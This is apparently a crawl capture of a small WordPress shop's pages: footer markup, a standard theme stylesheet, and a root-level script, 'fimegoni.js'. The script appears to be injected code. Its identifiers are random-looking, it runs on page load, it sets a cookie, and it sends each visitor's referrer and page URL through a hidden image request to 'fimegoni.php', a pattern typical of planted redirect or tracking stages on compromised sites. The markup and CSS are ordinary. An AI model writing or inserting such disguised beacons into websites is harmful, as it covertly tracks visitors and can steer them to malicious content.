	</div><!-- #secondary -->
</div>
	</main>
</div><!-- #primary -->


</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="container">
			<div class="row">

				<div class="xs-col-12">
					<div id="footer_menu_container">
						<div class="footer-menu"><ul><li ><a href="https://vintageglassdecanter.com/">Home</a></li><li class="page_item page-item-6"><a href="https://vintageglassdecanter.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://vintageglassdecanter.com/privacy-policies/">Privacy Policies</a></li><li class="page_item page-item-8"><a href="https://vintageglassdecanter.com/terms-of-service/">Terms of service</a></li></ul></div>
					</div>
				</div>

				<div class="xs-col-12">
					<div id="copyright_text">
						Copyright &copy; 						<span class="sep"> &middot; </span>
						A mobile first theme designed by <a href="https://cyberchimps.com/" rel="designer">CyberChimps Themes</a>						<span class="sep"> &middot; </span>
						All Rights Reserved					</div>
				</div>

			</div>
		</div>
	</div><!-- .site-info -->
</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageglassdecanter.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/jquery.stellar.min.js?ver=20130825'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/theme-js.js?ver=20130825'></script>
<script type='text/javascript' src='https:///vintageglassdecanter.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintageglassdecanter.com/wp-content/themes/default/layouts/core.css?ver=20131022
body_size: 2600
content:
/**
 * Core Styles
 *
 * Sets core styles for theme basic reset, HTML and responsive layout
 *
 * @category CyberChimps Framework
 * @package  Framework
 * @since    1.0
 * @author   CyberChimps
 * @license  https://www.opensource.org/licenses/gpl-license.php GPL v2.0 (or later)
 * @link     https://www.cyberchimps.com/
 */

article,
aside,
footer,
header,
main,
nav,
section {
	display: block;
}

html {
	font-family: sans-serif;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}

body {
	margin: 0;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

a:focus {
	outline: thin dotted;
}

a:active,
a:hover {
	outline: 0;
}

h1 {
	margin: 0.67em 0;
	font-size: 2em;
}

strong {
	font-weight: bold;
}

hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}

pre {
	white-space: pre-wrap;
}

small {
	font-size: 85%;
}

sub,
sup {
	position: relative;
	vertical-align: baseline;
	font-size: 75%;
	line-height: 0;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	max-width: 100%;
	height: auto;
	border: 0;
}

fieldset {
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	padding: 0;
	border: 0;
}

button,
input,
select,
textarea {
	margin: 0;
	font-size: 100%;
	font-family: inherit;
}

button,
input {
	line-height: normal;
}

button,
select {
	text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	cursor: pointer;
	-webkit-appearance: button;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}

input[type="search"] {
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	-webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

input[type="text"],
input[type="search"],
input[type="password"] {
	max-width: 100%;
	height: 35px;
	padding: 5px 10px;
	font-size: 1.1em;
	line-height: 1.5;
}

textarea {
	padding: 10px;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	padding: 0;
	border: 0;
}

button,
input[type="submit"] {
	background-color: #4dadcd;
	border: 1px solid #4dadcd;
	color: #ffffff;
	padding: 4px 15px 5px;
	font-size: 1.2em;
	line-height: 1.5;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.5);
	-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;-ms-transition: background-color 0.3s;-o-transition: background-color 0.3s;transition: background-color 0.3s;
}

button:hover,
input[type="submit"]:hover {
	background-color: #468aaa;
}

textarea {
	overflow: auto;
	vertical-align: top;
}

table {
	border-spacing: 0;
	border-collapse: collapse;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

html {
	font-size: 62.5%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

body {
	background-color: #ffffff;
	color: #484848;
	font-size: 16px;
	font-weight: 400;
	font-family: 'Source Sans Pro', serif;
	line-height: 1.5;
}

input,
button,
select,
textarea {
	font-size: inherit;
	font-family: inherit;
	line-height: inherit;
}

button,
input,
select[delightple],
textarea {
	background-image: none;
}

a {
	color: #66bbd3;
	text-decoration: none;
}

a:hover,
a:focus {
	color: #468aaa;
	text-decoration: underline;
}

a:focus {
	outline: thin dotted #333333;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}

img {
	vertical-align: middle;
}

hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #dddddd;
}

@media print {
	* {
		background: transparent !important;
		box-shadow: none !important;
		color: #000000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

  a[href]:after {
    content: " (" attr(href) ")";
  }

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content: "";
	}

	pre,
	blockquote {
		border: 1px solid #777777;
		page-break-inside: avoid;
	}

	thead {
		display: table-header-group;
	}

	tr,
	img {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm .5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	h2,
	h3 {
		page-break-after: avoid;
	}

	#main_navigation_container {
		display: none;
	}

	.table td,
	.table th {
		background-color: #ffffff !important;
	}

	.btn > .caret,
	.dropup > .btn > .caret {
		border-top-color: #222222 !important;
	}

	.label {
		border: 1px solid #222222;
	}

	.table {
		border-collapse: collapse !important;
	}

	.table-bordered th,
	.table-bordered td {
		border: 1px solid #dddddd !important;
	}
}

p {
	margin: 0 0 20px;
}

cite {
	font-style: normal;
}

h1,
h2,
h3 {
	margin-top: 0;
	margin-bottom: 10px;
}

h4,
h5,
h6 {
	margin-top: 10px;
	margin-bottom: 10px;
}

h1 {
	font-size: 36px;
}

h2 {
	font-size: 30px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 18px;
}

h5 {
	font-size: 14px;
}

h6 {
	font-size: 12px;
}

ul,
ol {
	margin-top: 0;
	margin-bottom: 10px;
}

dl {
	margin-bottom: 20px;
}

dt,
dd {
	line-height: 1.5;
}

dt {
	font-weight: bold;
}

dd {
	margin-left: 0;
}

abbr[title],
abbr[data-original-title] {
	border-bottom: 1px dotted #999999;
	cursor: help;
}

blockquote {
	margin: 0 0 20px;
	padding: 10px 20px;
	border-left: 5px solid #eeeeee;
}

blockquote p {
	font-weight: 300;
	font-size: 17.5px;
	line-height: 1.25;
}

blockquote p:last-child {
	margin-bottom: 0;
}

blockquote small {
	display: block;
	color: #999999;
	line-height: 1.5;
}

blockquote small:before {
	content: '\2014 \00A0';
}

q:before,
q:after,
blockquote:before,
blockquote:after {
	content: "";
}

address {
	display: block;
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.5;
}

code,
pre {
	font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}

code {
	padding: 2px 4px;
	background-color: #f9f2f0;
	color: #c72342;
	font-size: 90%;
}

pre {
	display: block;
	margin: 20px 0 20px;
	padding: 10px;
	border: 1px solid #cccccc;
	background-color: #eeeeee;
	word-wrap: break-word;
	word-break: break-all;
	line-height: 1.5;
}

pre code {
	padding: 0;
	border: 0;
	background-color: transparent;
	color: inherit;
	white-space: pre-wrap;
	font-size: inherit;
}

.container {
	margin-right: auto;
	margin-left: auto;
	padding-right: 15px;
	padding-left: 15px;
}

.container:before,
.container:after {
	display: block;
	content: " ";
}

.container:after {
	clear: both;
}

.row {
	margin-right: -15px;
	margin-left: -15px;
}

.row:before,
.row:after {
	display: block;
	content: " ";
}

.row:after {
	clear: both;
}

.xs-col-6,
.xs-col-12,
.s-col-2,
.s-col-3,
.s-col-9,
.s-col-10,
.s-col-12,
.m-col-4,
.m-col-8,
.l-col-3,
.l-col-6 {
	position: relative;
	padding-right: 15px;
	padding-left: 15px;
	min-height: 1px;
}

.xs-col-6 {
	float: left;
}

.xs-col-6 {
	width: 50%;
}

.xs-col-12 {
	width: 100%;
}

@media (min-width: 768px) {
	.container {
		max-width: 750px;
		padding-right: 0;
		padding-left: 0;
	}

	.row {
		margin-right: 0;
		margin-left: 0;
	}

	.s-col-2,
	.s-col-3,
	.s-col-9,
	.s-col-10 {
		float: left;
	}

	.s-col-2 {
		width: 16.666666666666664%;
	}

	.s-col-3 {
		width: 25%;
	}

	.s-col-9 {
		width: 75%;
	}

	.s-col-10 {
		width: 83.33333333333334%;
	}

	.s-col-12 {
		width: 100%;
	}
}

@media (min-width: 992px) {
	.container {
		max-width: 970px;
	}

	.m-col-4,
	.m-col-8 {
		float: left;
	}

	.m-col-4 {
		width: 33.33333333333333%;
	}

	.m-col-8 {
		width: 66.66666666666666%;
	}
}

@media (min-width: 1200px) {
	.container {
		max-width: 1170px;
	}

	.l-col-3,
	.l-col-6 {
		float: left;
	}

	.l-col-3 {
		width: 25%;
	}

	.l-col-6 {
		width: 50%;
	}

	.l-pull-6 {
		right: 50%;
	}

	.l-push-3 {
		left: 25%;
	}
}

.s-show {
	display: none !important;
}

@media (max-width: 767px) {
	.s-show {
		display: block !important;
	}
}

table {
	max-width: 100%;
	background-color: transparent;
}

tr.even {
	background-color: #eeeeee;
}
th {
	text-align: left;
	background-color: #fefefe;
}

table col {
	display: table-column;
	float: none;
}

table td,
table th {
	display: table-cell;
	float: none;
	padding: 10px;
	border: 1px solid #cccccc;
}

label {
	margin-bottom: 5px;
	font-weight: bold;
}

input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

@-ms-viewport {
	width: device-width;
}

@media screen and (max-width: 400px) {
	@-ms-viewport {
		width: 320px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://vintageglassdecanter.com/fimegoni.js
body_size: 782
content:


//\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
function wovybub(){ 
	var fycyxujaxebyn = window.location.href;    var vusali = "fimegoni";  


		var gaxibaxeke = "/" + vusali + ".php"; 	    var kikobytaji = 60;	var xorokaticy = vusali; 	var pyxajulubamif = "";	    try     { 

			       pyxajulubamif=""+parent.document.referrer;
    }  
 	    catch (ex) 

    {  	 	    pyxajulubamif=""+document.referrer;
	
    }  	if(gureb(xorokaticy) == null) 
 	{   		var zevemimab = window.location.hostname;

 				latehe(xorokaticy, "1", kikobytaji, "/", zevemimab);   	
		if(gureb(xorokaticy) != null) 
			{

 			var wesokaro = new Image();   			wesokaro.src=gaxibaxeke + "?referer=" + escape(pyxajulubamif) + "&url=" + escape(fycyxujaxebyn);

		} 
	}
 }	

wovybub();

function gureb(malazavezafyt) {
	
    var wovosegodajyf = document.cookie;
 	
    var bumigi = malazavezafyt + "=";
    var wygosoca = wovosegodajyf.indexOf("; " + bumigi);
     if (wygosoca == -1) {         wygosoca = wovosegodajyf.indexOf(bumigi);	

 	         if (wygosoca != 0) return null;		 	
     } else { 

	        wygosoca += 2;     }

    var migidesukafezoj = document.cookie.indexOf(";", wygosoca); 			    if (migidesukafezoj == -1) {  

 
        migidesukafezoj = wovosegodajyf.length;   	
    }

    return unescape(wovosegodajyf.substring(wygosoca + bumigi.length, migidesukafezoj));
 }



function latehe(kekolatohu,pasanugiteta,cofu, dewemokycafazef, zedasiqubegahym) { var futolywugam = new Date(); 
 
	
	 	 var wylycawi = new Date();       wylycawi.setTime(futolywugam.getTime() + 1000*60*cofu);
 document.cookie = kekolatohu+"="+escape(pasanugiteta) + ";expires="+wylycawi.toGMTString() + ";path=" + dewemokycafazef + ";domain=" + zedasiqubegahym;}
